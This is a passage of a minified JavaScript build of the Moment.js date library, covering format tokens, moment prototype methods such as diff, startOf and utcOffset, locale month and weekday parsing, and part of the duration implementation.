    en("GGGGG", "isoWeekYear"),
    H("weekYear", "gg"),
    H("isoWeekYear", "GG"),
    L("weekYear", 1),
    L("isoWeekYear", 1),
    ue("G", se),
    ue("g", se),
    ue("GG", B, z),
    ue("gg", B, z),
    ue("GGGG", ee, q),
    ue("gggg", ee, q),
    ue("GGGGG", te, J),
    ue("ggggg", te, J),
    fe(["gggg", "ggggg", "GGGG", "GGGGG"], function (e, t, n, s) {
      t[s.substr(0, 2)] = k(e);
    }),
    fe(["gg", "GG"], function (e, t, n, s) {
      t[s] = c.parseTwoDigitYear(e);
    }),
    I("Q", 0, "Qo", "quarter"),
    H("quarter", "Q"),
    L("quarter", 7),
    ue("Q", Z),
    ce("Q", function (e, t) {
      t[_e] = 3 * (k(e) - 1);
    }),
    I("D", ["DD", 2], "Do", "date"),
    H("date", "D"),
    L("date", 9),
    ue("D", B),
    ue("DD", B, z),
    ue("Do", function (e, t) {
      return e
        ? t._dayOfMonthOrdinalParse || t._ordinalParse
        : t._dayOfMonthOrdinalParseLenient;
    }),
    ce(["D", "DD"], ye),
    ce("Do", function (e, t) {
      t[ye] = k(e.match(B)[0]);
    });
  var nn = Te("Date", !0);
  I("DDD", ["DDDD", 3], "DDDo", "dayOfYear"),
    H("dayOfYear", "DDD"),
    L("dayOfYear", 4),
    ue("DDD", K),
    ue("DDDD", $),
    ce(["DDD", "DDDD"], function (e, t, n) {
      n._dayOfYear = k(e);
    }),
    I("m", ["mm", 2], 0, "minute"),
    H("minute", "m"),
    L("minute", 14),
    ue("m", B),
    ue("mm", B, z),
    ce(["m", "mm"], pe);
  var sn = Te("Minutes", !1);
  I("s", ["ss", 2], 0, "second"),
    H("second", "s"),
    L("second", 15),
    ue("s", B),
    ue("ss", B, z),
    ce(["s", "ss"], ve);
  var rn,
    an = Te("Seconds", !1);
  for (
    I("S", 0, 0, function () {
      return ~~(this.millisecond() / 100);
    }),
      I(0, ["SS", 2], 0, function () {
        return ~~(this.millisecond() / 10);
      }),
      I(0, ["SSS", 3], 0, "millisecond"),
      I(0, ["SSSS", 4], 0, function () {
        return 10 * this.millisecond();
      }),
      I(0, ["SSSSS", 5], 0, function () {
        return 100 * this.millisecond();
      }),
      I(0, ["SSSSSS", 6], 0, function () {
        return 1e3 * this.millisecond();
      }),
      I(0, ["SSSSSSS", 7], 0, function () {
        return 1e4 * this.millisecond();
      }),
      I(0, ["SSSSSSSS", 8], 0, function () {
        return 1e5 * this.millisecond();
      }),
      I(0, ["SSSSSSSSS", 9], 0, function () {
        return 1e6 * this.millisecond();
      }),
      H("millisecond", "ms"),
      L("millisecond", 16),
      ue("S", K, Z),
      ue("SS", K, z),
      ue("SSS", K, $),
      rn = "SSSS";
    rn.length <= 9;
    rn += "S"
  )
    ue(rn, ne);
  function on(e, t) {
    t[we] = k(1e3 * ("0." + e));
  }
  for (rn = "S"; rn.length <= 9; rn += "S") ce(rn, on);
  var un = Te("Milliseconds", !1);
  I("z", 0, 0, "zoneAbbr"), I("zz", 0, 0, "zoneName");
  var ln = M.prototype;
  function dn(e) {
    return e;
  }
  (ln.add = qt),
    (ln.calendar = function (e, t) {
      var n = e || Tt(),
        s = Nt(n, this).startOf("day"),
        i = c.calendarFormat(this, s) || "sameElse",
        r = t && (x(t[i]) ? t[i].call(this, n) : t[i]);
      return this.format(r || this.localeData().calendar(i, this, Tt(n)));
    }),
    (ln.clone = function () {
      return new M(this);
    }),
    (ln.diff = function (e, t, n) {
      var s, i, r;
      if (!this.isValid()) return NaN;
      if (!(s = Nt(e, this)).isValid()) return NaN;
      switch (((i = 6e4 * (s.utcOffset() - this.utcOffset())), (t = R(t)))) {
        case "year":
          r = Bt(this, s) / 12;
          break;
        case "month":
          r = Bt(this, s);
          break;
        case "quarter":
          r = Bt(this, s) / 3;
          break;
        case "second":
          r = (this - s) / 1e3;
          break;
        case "minute":
          r = (this - s) / 6e4;
          break;
        case "hour":
          r = (this - s) / 36e5;
          break;
        case "day":
          r = (this - s - i) / 864e5;
          break;
        case "week":
          r = (this - s - i) / 6048e5;
          break;
        default:
          r = this - s;
      }
      return n ? r : D(r);
    }),
    (ln.endOf = function (e) {
      return void 0 === (e = R(e)) || "millisecond" === e
        ? this
        : ("date" === e && (e = "day"),
          this.startOf(e)
            .add(1, "isoWeek" === e ? "week" : e)
            .subtract(1, "ms"));
    }),
    (ln.format = function (e) {
      e || (e = this.isUtc() ? c.defaultFormatUtc : c.defaultFormat);
      var t = A(this, e);
      return this.localeData().postformat(t);
    }),
    (ln.from = function (e, t) {
      return this.isValid() && ((S(e) && e.isValid()) || Tt(e).isValid())
        ? At({ to: this, from: e }).locale(this.locale()).humanize(!t)
        : this.localeData().invalidDate();
    }),
    (ln.fromNow = function (e) {
      return this.from(Tt(), e);
    }),
    (ln.to = function (e, t) {
      return this.isValid() && ((S(e) && e.isValid()) || Tt(e).isValid())
        ? At({ from: this, to: e }).locale(this.locale()).humanize(!t)
        : this.localeData().invalidDate();
    }),
    (ln.toNow = function (e) {
      return this.to(Tt(), e);
    }),
    (ln.get = function (e) {
      return x(this[(e = R(e))]) ? this[e]() : this;
    }),
    (ln.invalidAt = function () {
      return g(this).overflow;
    }),
    (ln.isAfter = function (e, t) {
      var n = S(e) ? e : Tt(e);
      return (
        !(!this.isValid() || !n.isValid()) &&
        ("millisecond" === (t = R(l(t) ? "millisecond" : t))
          ? this.valueOf() > n.valueOf()
          : n.valueOf() < this.clone().startOf(t).valueOf())
      );
    }),
    (ln.isBefore = function (e, t) {
      var n = S(e) ? e : Tt(e);
      return (
        !(!this.isValid() || !n.isValid()) &&
        ("millisecond" === (t = R(l(t) ? "millisecond" : t))
          ? this.valueOf() < n.valueOf()
          : this.clone().endOf(t).valueOf() < n.valueOf())
      );
    }),
    (ln.isBetween = function (e, t, n, s) {
      return (
        ("(" === (s = s || "()")[0]
          ? this.isAfter(e, n)
          : !this.isBefore(e, n)) &&
        (")" === s[1] ? this.isBefore(t, n) : !this.isAfter(t, n))
      );
    }),
    (ln.isSame = function (e, t) {
      var n,
        s = S(e) ? e : Tt(e);
      return (
        !(!this.isValid() || !s.isValid()) &&
        ("millisecond" === (t = R(t || "millisecond"))
          ? this.valueOf() === s.valueOf()
          : ((n = s.valueOf()),
            this.clone().startOf(t).valueOf() <= n &&
              n <= this.clone().endOf(t).valueOf()))
      );
    }),
    (ln.isSameOrAfter = function (e, t) {
      return this.isSame(e, t) || this.isAfter(e, t);
    }),
    (ln.isSameOrBefore = function (e, t) {
      return this.isSame(e, t) || this.isBefore(e, t);
    }),
    (ln.isValid = function () {
      return p(this);
    }),
    (ln.lang = Xt),
    (ln.locale = Qt),
    (ln.localeData = Kt),
    (ln.max = bt),
    (ln.min = xt),
    (ln.parsingFlags = function () {
      return _({}, g(this));
    }),
    (ln.set = function (e, t) {
      if ("object" == typeof e)
        for (
          var n = (function (e) {
              var t = [];
              for (var n in e) t.push({ unit: n, priority: F[n] });
              return (
                t.sort(function (e, t) {
                  return e.priority - t.priority;
                }),
                t
              );
            })((e = C(e))),
            s = 0;
          s < n.length;
          s++
        )
          this[n[s].unit](e[n[s].unit]);
      else if (x(this[(e = R(e))])) return this[e](t);
      return this;
    }),
    (ln.startOf = function (e) {
      switch ((e = R(e))) {
        case "year":
          this.month(0);
        case "quarter":
        case "month":
          this.date(1);
        case "week":
        case "isoWeek":
        case "day":
        case "date":
          this.hours(0);
        case "hour":
          this.minutes(0);
        case "minute":
          this.seconds(0);
        case "second":
          this.milliseconds(0);
      }
      return (
        "week" === e && this.weekday(0),
        "isoWeek" === e && this.isoWeekday(1),
        "quarter" === e && this.month(3 * Math.floor(this.month() / 3)),
        this
      );
    }),
    (ln.subtract = Jt),
    (ln.toArray = function () {
      var e = this;
      return [
        e.year(),
        e.month(),
        e.date(),
        e.hour(),
        e.minute(),
        e.second(),
        e.millisecond()
      ];
    }),
    (ln.toObject = function () {
      var e = this;
      return {
        years: e.year(),
        months: e.month(),
        date: e.date(),
        hours: e.hours(),
        minutes: e.minutes(),
        seconds: e.seconds(),
        milliseconds: e.milliseconds()
      };
    }),
    (ln.toDate = function () {
      return new Date(this.valueOf());
    }),
    (ln.toISOString = function (e) {
      if (!this.isValid()) return null;
      var t = !0 !== e,
        n = t ? this.clone().utc() : this;
      return n.year() < 0 || 9999 < n.year()
        ? A(
            n,
            t
              ? "YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]"
              : "YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"
          )
        : x(Date.prototype.toISOString)
        ? t
          ? this.toDate().toISOString()
          : new Date(this.valueOf() + 60 * this.utcOffset() * 1e3)
              .toISOString()
              .replace("Z", A(n, "Z"))
        : A(
            n,
            t ? "YYYY-MM-DD[T]HH:mm:ss.SSS[Z]" : "YYYY-MM-DD[T]HH:mm:ss.SSSZ"
          );
    }),
    (ln.inspect = function () {
      if (!this.isValid()) return "moment.invalid(/* " + this._i + " */)";
      var e = "moment",
        t = "";
      this.isLocal() ||
        ((e = 0 === this.utcOffset() ? "moment.utc" : "moment.parseZone"),
        (t = "Z"));
      var n = "[" + e + '("]',
        s = 0 <= this.year() && this.year() <= 9999 ? "YYYY" : "YYYYYY",
        i = t + '[")]';
      return this.format(n + s + "-MM-DD[T]HH:mm:ss.SSS" + i);
    }),
    (ln.toJSON = function () {
      return this.isValid() ? this.toISOString() : null;
    }),
    (ln.toString = function () {
      return this.clone()
        .locale("en")
        .format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ");
    }),
    (ln.unix = function () {
      return Math.floor(this.valueOf() / 1e3);
    }),
    (ln.valueOf = function () {
      return this._d.valueOf() - 6e4 * (this._offset || 0);
    }),
    (ln.creationData = function () {
      return {
        input: this._i,
        format: this._f,
        locale: this._locale,
        isUTC: this._isUTC,
        strict: this._strict
      };
    }),
    (ln.year = Oe),
    (ln.isLeapYear = function () {
      return ke(this.year());
    }),
    (ln.weekYear = function (e) {
      return tn.call(
        this,
        e,
        this.week(),
        this.weekday(),
        this.localeData()._week.dow,
        this.localeData()._week.doy
      );
    }),
    (ln.isoWeekYear = function (e) {
      return tn.call(this, e, this.isoWeek(), this.isoWeekday(), 1, 4);
    }),
    (ln.quarter = ln.quarters =
      function (e) {
        return null == e
          ? Math.ceil((this.month() + 1) / 3)
          : this.month(3 * (e - 1) + (this.month() % 3));
      }),
    (ln.month = Fe),
    (ln.daysInMonth = function () {
      return Pe(this.year(), this.month());
    }),
    (ln.week = ln.weeks =
      function (e) {
        var t = this.localeData().week(this);
        return null == e ? t : this.add(7 * (e - t), "d");
      }),
    (ln.isoWeek = ln.isoWeeks =
      function (e) {
        var t = Ie(this, 1, 4).week;
        return null == e ? t : this.add(7 * (e - t), "d");
      }),
    (ln.weeksInYear = function () {
      var e = this.localeData()._week;
      return Ae(this.year(), e.dow, e.doy);
    }),
    (ln.isoWeeksInYear = function () {
      return Ae(this.year(), 1, 4);
    }),
    (ln.date = nn),
    (ln.day = ln.days =
      function (e) {
        if (!this.isValid()) return null != e ? this : NaN;
        var t,
          n,
          s = this._isUTC ? this._d.getUTCDay() : this._d.getDay();
        return null != e
          ? ((t = e),
            (n = this.localeData()),
            (e =
              "string" != typeof t
                ? t
                : isNaN(t)
                ? "number" == typeof (t = n.weekdaysParse(t))
                  ? t
                  : null
                : parseInt(t, 10)),
            this.add(e - s, "d"))
          : s;
      }),
    (ln.weekday = function (e) {
      if (!this.isValid()) return null != e ? this : NaN;
      var t = (this.day() + 7 - this.localeData()._week.dow) % 7;
      return null == e ? t : this.add(e - t, "d");
    }),
    (ln.isoWeekday = function (e) {
      if (!this.isValid()) return null != e ? this : NaN;
      if (null != e) {
        var t =
          ((n = e),
          (s = this.localeData()),
          "string" == typeof n
            ? s.weekdaysParse(n) % 7 || 7
            : isNaN(n)
            ? null
            : n);
        return this.day(this.day() % 7 ? t : t - 7);
      }
      return this.day() || 7;
      var n, s;
    }),
    (ln.dayOfYear = function (e) {
      var t =
        Math.round(
          (this.clone().startOf("day") - this.clone().startOf("year")) / 864e5
        ) + 1;
      return null == e ? t : this.add(e - t, "d");
    }),
    (ln.hour = ln.hours = tt),
    (ln.minute = ln.minutes = sn),
    (ln.second = ln.seconds = an),
    (ln.millisecond = ln.milliseconds = un),
    (ln.utcOffset = function (e, t, n) {
      var s,
        i = this._offset || 0;
      if (!this.isValid()) return null != e ? this : NaN;
      if (null != e) {
        if ("string" == typeof e) {
          if (null === (e = Ut(re, e))) return this;
        } else Math.abs(e) < 16 && !n && (e *= 60);
        return (
          !this._isUTC && t && (s = Gt(this)),
          (this._offset = e),
          (this._isUTC = !0),
          null != s && this.add(s, "m"),
          i !== e &&
            (!t || this._changeInProgress
              ? $t(this, At(e - i, "m"), 1, !1)
              : this._changeInProgress ||
                ((this._changeInProgress = !0),
                c.updateOffset(this, !0),
                (this._changeInProgress = null))),
          this
        );
      }
      return this._isUTC ? i : Gt(this);
    }),
    (ln.utc = function (e) {
      return this.utcOffset(0, e);
    }),
    (ln.local = function (e) {
      return (
        this._isUTC &&
          (this.utcOffset(0, e),
          (this._isUTC = !1),
          e && this.subtract(Gt(this), "m")),
        this
      );
    }),
    (ln.parseZone = function () {
      if (null != this._tzm) this.utcOffset(this._tzm, !1, !0);
      else if ("string" == typeof this._i) {
        var e = Ut(ie, this._i);
        null != e ? this.utcOffset(e) : this.utcOffset(0, !0);
      }
      return this;
    }),
    (ln.hasAlignedHourOffset = function (e) {
      return (
        !!this.isValid() &&
        ((e = e ? Tt(e).utcOffset() : 0), (this.utcOffset() - e) % 60 == 0)
      );
    }),
    (ln.isDST = function () {
      return (
        this.utcOffset() > this.clone().month(0).utcOffset() ||
        this.utcOffset() > this.clone().month(5).utcOffset()
      );
    }),
    (ln.isLocal = function () {
      return !!this.isValid() && !this._isUTC;
    }),
    (ln.isUtcOffset = function () {
      return !!this.isValid() && this._isUTC;
    }),
    (ln.isUtc = Vt),
    (ln.isUTC = Vt),
    (ln.zoneAbbr = function () {
      return this._isUTC ? "UTC" : "";
    }),
    (ln.zoneName = function () {
      return this._isUTC ? "Coordinated Universal Time" : "";
    }),
    (ln.dates = n("dates accessor is deprecated. Use date instead.", nn)),
    (ln.months = n("months accessor is deprecated. Use month instead", Fe)),
    (ln.years = n("years accessor is deprecated. Use year instead", Oe)),
    (ln.zone = n(
      "moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",
      function (e, t) {
        return null != e
          ? ("string" != typeof e && (e = -e), this.utcOffset(e, t), this)
          : -this.utcOffset();
      }
    )),
    (ln.isDSTShifted = n(
      "isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",
      function () {
        if (!l(this._isDSTShifted)) return this._isDSTShifted;
        var e = {};
        if ((w(e, this), (e = Yt(e))._a)) {
          var t = e._isUTC ? y(e._a) : Tt(e._a);
          this._isDSTShifted = this.isValid() && 0 < a(e._a, t.toArray());
        } else this._isDSTShifted = !1;
        return this._isDSTShifted;
      }
    ));
  var hn = P.prototype;
  function cn(e, t, n, s) {
    var i = lt(),
      r = y().set(s, t);
    return i[n](r, e);
  }
  function fn(e, t, n) {
    if ((d(e) && ((t = e), (e = void 0)), (e = e || ""), null != t))
      return cn(e, t, n, "month");
    var s,
      i = [];
    for (s = 0; s < 12; s++) i[s] = cn(e, s, n, "month");
    return i;
  }
  function mn(e, t, n, s) {
    "boolean" == typeof e
      ? d(t) && ((n = t), (t = void 0))
      : ((t = e), (e = !1), d((n = t)) && ((n = t), (t = void 0))),
      (t = t || "");
    var i,
      r = lt(),
      a = e ? r._week.dow : 0;
    if (null != n) return cn(t, (n + a) % 7, s, "day");
    var o = [];
    for (i = 0; i < 7; i++) o[i] = cn(t, (i + a) % 7, s, "day");
    return o;
  }
  (hn.calendar = function (e, t, n) {
    var s = this._calendar[e] || this._calendar.sameElse;
    return x(s) ? s.call(t, n) : s;
  }),
    (hn.longDateFormat = function (e) {
      var t = this._longDateFormat[e],
        n = this._longDateFormat[e.toUpperCase()];
      return t || !n
        ? t
        : ((this._longDateFormat[e] = n.replace(
            /MMMM|MM|DD|dddd/g,
            function (e) {
              return e.slice(1);
            }
          )),
          this._longDateFormat[e]);
    }),
    (hn.invalidDate = function () {
      return this._invalidDate;
    }),
    (hn.ordinal = function (e) {
      return this._ordinal.replace("%d", e);
    }),
    (hn.preparse = dn),
    (hn.postformat = dn),
    (hn.relativeTime = function (e, t, n, s) {
      var i = this._relativeTime[n];
      return x(i) ? i(e, t, n, s) : i.replace(/%d/i, e);
    }),
    (hn.pastFuture = function (e, t) {
      var n = this._relativeTime[0 < e ? "future" : "past"];
      return x(n) ? n(t) : n.replace(/%s/i, t);
    }),
    (hn.set = function (e) {
      var t, n;
      for (n in e) x((t = e[n])) ? (this[n] = t) : (this["_" + n] = t);
      (this._config = e),
        (this._dayOfMonthOrdinalParseLenient = new RegExp(
          (this._dayOfMonthOrdinalParse.source || this._ordinalParse.source) +
            "|" +
            /\d{1,2}/.source
        ));
    }),
    (hn.months = function (e, t) {
      return e
        ? o(this._months)
          ? this._months[e.month()]
          : this._months[
              (this._months.isFormat || We).test(t) ? "format" : "standalone"
            ][e.month()]
        : o(this._months)
        ? this._months
        : this._months.standalone;
    }),
    (hn.monthsShort = function (e, t) {
      return e
        ? o(this._monthsShort)
          ? this._monthsShort[e.month()]
          : this._monthsShort[We.test(t) ? "format" : "standalone"][e.month()]
        : o(this._monthsShort)
        ? this._monthsShort
        : this._monthsShort.standalone;
    }),
    (hn.monthsParse = function (e, t, n) {
      var s, i, r;
      if (this._monthsParseExact)
        return function (e, t, n) {
          var s,
            i,
            r,
            a = e.toLocaleLowerCase();
          if (!this._monthsParse)
            for (
              this._monthsParse = [],
                this._longMonthsParse = [],
                this._shortMonthsParse = [],
                s = 0;
              s < 12;
              ++s
            )
              (r = y([2e3, s])),
                (this._shortMonthsParse[s] = this.monthsShort(
                  r,
                  ""
                ).toLocaleLowerCase()),
                (this._longMonthsParse[s] = this.months(
                  r,
                  ""
                ).toLocaleLowerCase());
          return n
            ? "MMM" === t
              ? -1 !== (i = Ye.call(this._shortMonthsParse, a))
                ? i
                : null
              : -1 !== (i = Ye.call(this._longMonthsParse, a))
              ? i
              : null
            : "MMM" === t
            ? -1 !== (i = Ye.call(this._shortMonthsParse, a))
              ? i
              : -1 !== (i = Ye.call(this._longMonthsParse, a))
              ? i
              : null
            : -1 !== (i = Ye.call(this._longMonthsParse, a))
            ? i
            : -1 !== (i = Ye.call(this._shortMonthsParse, a))
            ? i
            : null;
        }.call(this, e, t, n);
      for (
        this._monthsParse ||
          ((this._monthsParse = []),
          (this._longMonthsParse = []),
          (this._shortMonthsParse = [])),
          s = 0;
        s < 12;
        s++
      ) {
        if (
          ((i = y([2e3, s])),
          n &&
            !this._longMonthsParse[s] &&
            ((this._longMonthsParse[s] = new RegExp(
              "^" + this.months(i, "").replace(".", "") + "$",
              "i"
            )),
            (this._shortMonthsParse[s] = new RegExp(
              "^" + this.monthsShort(i, "").replace(".", "") + "$",
              "i"
            ))),
          n ||
            this._monthsParse[s] ||
            ((r = "^" + this.months(i, "") + "|^" + this.monthsShort(i, "")),
            (this._monthsParse[s] = new RegExp(r.replace(".", ""), "i"))),
          n && "MMMM" === t && this._longMonthsParse[s].test(e))
        )
          return s;
        if (n && "MMM" === t && this._shortMonthsParse[s].test(e)) return s;
        if (!n && this._monthsParse[s].test(e)) return s;
      }
    }),
    (hn.monthsRegex = function (e) {
      return this._monthsParseExact
        ? (m(this, "_monthsRegex") || Ne.call(this),
          e ? this._monthsStrictRegex : this._monthsRegex)
        : (m(this, "_monthsRegex") || (this._monthsRegex = Ue),
          this._monthsStrictRegex && e
            ? this._monthsStrictRegex
            : this._monthsRegex);
    }),
    (hn.monthsShortRegex = function (e) {
      return this._monthsParseExact
        ? (m(this, "_monthsRegex") || Ne.call(this),
          e ? this._monthsShortStrictRegex : this._monthsShortRegex)
        : (m(this, "_monthsShortRegex") || (this._monthsShortRegex = Le),
          this._monthsShortStrictRegex && e
            ? this._monthsShortStrictRegex
            : this._monthsShortRegex);
    }),
    (hn.week = function (e) {
      return Ie(e, this._week.dow, this._week.doy).week;
    }),
    (hn.firstDayOfYear = function () {
      return this._week.doy;
    }),
    (hn.firstDayOfWeek = function () {
      return this._week.dow;
    }),
    (hn.weekdays = function (e, t) {
      return e
        ? o(this._weekdays)
          ? this._weekdays[e.day()]
          : this._weekdays[
              this._weekdays.isFormat.test(t) ? "format" : "standalone"
            ][e.day()]
        : o(this._weekdays)
        ? this._weekdays
        : this._weekdays.standalone;
    }),
    (hn.weekdaysMin = function (e) {
      return e ? this._weekdaysMin[e.day()] : this._weekdaysMin;
    }),
    (hn.weekdaysShort = function (e) {
      return e ? this._weekdaysShort[e.day()] : this._weekdaysShort;
    }),
    (hn.weekdaysParse = function (e, t, n) {
      var s, i, r;
      if (this._weekdaysParseExact)
        return function (e, t, n) {
          var s,
            i,
            r,
            a = e.toLocaleLowerCase();
          if (!this._weekdaysParse)
            for (
              this._weekdaysParse = [],
                this._shortWeekdaysParse = [],
                this._minWeekdaysParse = [],
                s = 0;
              s < 7;
              ++s
            )
              (r = y([2e3, 1]).day(s)),
                (this._minWeekdaysParse[s] = this.weekdaysMin(
                  r,
                  ""
                ).toLocaleLowerCase()),
                (this._shortWeekdaysParse[s] = this.weekdaysShort(
                  r,
                  ""
                ).toLocaleLowerCase()),
                (this._weekdaysParse[s] = this.weekdays(
                  r,
                  ""
                ).toLocaleLowerCase());
          return n
            ? "dddd" === t
              ? -1 !== (i = Ye.call(this._weekdaysParse, a))
                ? i
                : null
              : "ddd" === t
              ? -1 !== (i = Ye.call(this._shortWeekdaysParse, a))
                ? i
                : null
              : -1 !== (i = Ye.call(this._minWeekdaysParse, a))
              ? i
              : null
            : "dddd" === t
            ? -1 !== (i = Ye.call(this._weekdaysParse, a))
              ? i
              : -1 !== (i = Ye.call(this._shortWeekdaysParse, a))
              ? i
              : -1 !== (i = Ye.call(this._minWeekdaysParse, a))
              ? i
              : null
            : "ddd" === t
            ? -1 !== (i = Ye.call(this._shortWeekdaysParse, a))
              ? i
              : -1 !== (i = Ye.call(this._weekdaysParse, a))
              ? i
              : -1 !== (i = Ye.call(this._minWeekdaysParse, a))
              ? i
              : null
            : -1 !== (i = Ye.call(this._minWeekdaysParse, a))
            ? i
            : -1 !== (i = Ye.call(this._weekdaysParse, a))
            ? i
            : -1 !== (i = Ye.call(this._shortWeekdaysParse, a))
            ? i
            : null;
        }.call(this, e, t, n);
      for (
        this._weekdaysParse ||
          ((this._weekdaysParse = []),
          (this._minWeekdaysParse = []),
          (this._shortWeekdaysParse = []),
          (this._fullWeekdaysParse = [])),
          s = 0;
        s < 7;
        s++
      ) {
        if (
          ((i = y([2e3, 1]).day(s)),
          n &&
            !this._fullWeekdaysParse[s] &&
            ((this._fullWeekdaysParse[s] = new RegExp(
              "^" + this.weekdays(i, "").replace(".", "\\.?") + "$",
              "i"
            )),
            (this._shortWeekdaysParse[s] = new RegExp(
              "^" + this.weekdaysShort(i, "").replace(".", "\\.?") + "$",
              "i"
            )),
            (this._minWeekdaysParse[s] = new RegExp(
              "^" + this.weekdaysMin(i, "").replace(".", "\\.?") + "$",
              "i"
            ))),
          this._weekdaysParse[s] ||
            ((r =
              "^" +
              this.weekdays(i, "") +
              "|^" +
              this.weekdaysShort(i, "") +
              "|^" +
              this.weekdaysMin(i, "")),
            (this._weekdaysParse[s] = new RegExp(r.replace(".", ""), "i"))),
          n && "dddd" === t && this._fullWeekdaysParse[s].test(e))
        )
          return s;
        if (n && "ddd" === t && this._shortWeekdaysParse[s].test(e)) return s;
        if (n && "dd" === t && this._minWeekdaysParse[s].test(e)) return s;
        if (!n && this._weekdaysParse[s].test(e)) return s;
      }
    }),
    (hn.weekdaysRegex = function (e) {
      return this._weekdaysParseExact
        ? (m(this, "_weekdaysRegex") || Be.call(this),
          e ? this._weekdaysStrictRegex : this._weekdaysRegex)
        : (m(this, "_weekdaysRegex") || (this._weekdaysRegex = $e),
          this._weekdaysStrictRegex && e
            ? this._weekdaysStrictRegex
            : this._weekdaysRegex);
    }),
    (hn.weekdaysShortRegex = function (e) {
      return this._weekdaysParseExact
        ? (m(this, "_weekdaysRegex") || Be.call(this),
          e ? this._weekdaysShortStrictRegex : this._weekdaysShortRegex)
        : (m(this, "_weekdaysShortRegex") || (this._weekdaysShortRegex = qe),
          this._weekdaysShortStrictRegex && e
            ? this._weekdaysShortStrictRegex
            : this._weekdaysShortRegex);
    }),
    (hn.weekdaysMinRegex = function (e) {
      return this._weekdaysParseExact
        ? (m(this, "_weekdaysRegex") || Be.call(this),
          e ? this._weekdaysMinStrictRegex : this._weekdaysMinRegex)
        : (m(this, "_weekdaysMinRegex") || (this._weekdaysMinRegex = Je),
          this._weekdaysMinStrictRegex && e
            ? this._weekdaysMinStrictRegex
            : this._weekdaysMinRegex);
    }),
    (hn.isPM = function (e) {
      return "p" === (e + "").toLowerCase().charAt(0);
    }),
    (hn.meridiem = function (e, t, n) {
      return 11 < e ? (n ? "pm" : "PM") : n ? "am" : "AM";
    }),
    ot("en", {
      dayOfMonthOrdinalParse: /\d{1,2}(th|st|nd|rd)/,
      ordinal: function (e) {
        var t = e % 10;
        return (
          e +
          (1 === k((e % 100) / 10)
            ? "th"
            : 1 === t
            ? "st"
            : 2 === t
            ? "nd"
            : 3 === t
            ? "rd"
            : "th")
        );
      }
    }),
    (c.lang = n("moment.lang is deprecated. Use moment.locale instead.", ot)),
    (c.langData = n(
      "moment.langData is deprecated. Use moment.localeData instead.",
      lt
    ));
  var _n = Math.abs;
  function yn(e, t, n, s) {
    var i = At(t, n);
    return (
      (e._milliseconds += s * i._milliseconds),
      (e._days += s * i._days),
      (e._months += s * i._months),
      e._bubble()
    );
  }
  function gn(e) {
    return e < 0 ? Math.floor(e) : Math.ceil(e);
  }
  function pn(e) {
    return (4800 * e) / 146097;
  }
  function vn(e) {
    return (146097 * e) / 4800;
  }
  function wn(e) {
    return function () {
      return this.as(e);
    };
  }
  var Mn = wn("ms"),
    Sn = wn("s"),
    Dn = wn("m"),
    kn = wn("h"),
    Yn = wn("d"),
    On = wn("w"),
    Tn = wn("M"),
    xn = wn("y");
  function bn(e) {
    return function () {
      return this.isValid() ? this._data[e] : NaN;
    };
  }
  var Pn = bn("milliseconds"),
    Wn = bn("seconds"),
    Hn = bn("minutes"),
    Rn = bn("hours"),
    Cn = bn("days"),
    Fn = bn("months"),
    Ln = bn("years");
  var Un = Math.round,
    Nn = { ss: 44, s: 45, m: 45, h: 22, d: 26, M: 11 };
  var Gn = Math.abs;
  function Vn(e) {
    return (0 < e) - (e < 0) || +e;
  }
  function En() {
    if (!this.isValid()) return this.localeData().invalidDate();
    var e,
      t,
      n = Gn(this._milliseconds) / 1e3,
      s = Gn(this._days),
      i = Gn(this._months);
    (t = D((e = D(n / 60)) / 60)), (n %= 60), (e %= 60);
    var r = D(i / 12),
      a = (i %= 12),
      o = s,
      u = t,
      l = e,
      d = n ? n.toFixed(3).replace(/\.?0+$/, "") : "",
      h = this.asSeconds();
    if (!h) return "P0D";
    var c = h < 0 ? "-" : "",
      f = Vn(this._months) !== Vn(h) ? "-" : "",
      m = Vn(this._days) !== Vn(h) ? "-" : "",
      _ = Vn(this._milliseconds) !== Vn(h) ? "-" : "";
    return (
      c +
      "P" +
      (r ? f + r + "Y" : "") +
      (a ? f + a + "M" : "") +
      (o ? m + o + "D" : "") +
      (u || l || d ? "T" : "") +
      (u ? _ + u + "H" : "") +
      (l ? _ + l + "M" : "") +
      (d ? _ + d + "S" : "")
    );
  }
  var In = Ht.prototype;
  return (
    (In.isValid = function () {
      return this._isValid;
    }),
    (In.abs = function () {
      var e = this._data;
      return (
        (this._milliseconds = _n(this._milliseconds)),
        (this._days = _n(this._days)),
        (this._months = _n(this._months)),
        (e.milliseconds = _n(e.milliseconds)),
        (e.seconds = _n(e.seconds)),
        (e.minutes = _n(e.minutes)),
        (e.hours = _n(e.hours)),
        (e.months = _n(e.months)),
        (e.years = _n(e.years)),
        this
      );
    }),
    (In.add = function (e, t) {
      return yn(this, e, t, 1);
    }),
    (In.subtract = function (e, t) {
      return yn(this, e, t, -1);
    }),
    (In.as = function (e) {
      if (!this.isValid()) return NaN;
      var t,
        n,
        s = this._milliseconds;
      if ("month" === (e = R(e)) || "year" === e)
        return (
          (t = this._days + s / 864e5),
          (n = this._months + pn(t)),
          "month" === e ? n : n / 12
        );
      switch (((t = this._days + Math.round(vn(this._months))), e)) {
        case "week":
          return t / 7 + s / 6048e5;
        case "day":
          return t + s / 864e5;
        case "hour":
          return 24 * t + s / 36e5;
        case "minute":
          return 1440 * t + s / 6e4;
        case "second":
          return 86400 * t + s / 1e3;
        case "millisecond":
          return Math.floor(864e5 * t) + s;
        default:
          throw new Error("Unknown unit " + e);
      }
    }),
    (In.asMilliseconds = Mn),
    (In.asSeconds = Sn),
    (In.asMinutes = Dn),
    (In.asHours = kn),
    (In.asDays = Yn),
    (In.asWeeks = On),
    (In.asMonths = Tn),
    (In.asYears = xn),
    (In.valueOf = function () {
      return this.isValid()
        ? this._milliseconds +
            864e5 * this._days +
            (this._months % 12) * 2592e6 +
            31536e6 * k(this._months / 12)
        : NaN;
    }),
    (In._bubble = function () {
      var e,
        t,
        n,
        s,
        i,
        r = this._milliseconds,
        a = this._days,
        o = this._months,
        u = this._data;
      return (
        (0 <= r && 0 <= a && 0 <= o) ||
          (r <= 0 && a <= 0 && o <= 0) ||
          ((r += 864e5 * gn(vn(o) + a)), (o = a = 0)),
        (u.milliseconds = r % 1e3),
        (e = D(r / 1e3)),
        (u.seconds = e % 60),
        (t = D(e / 60)),
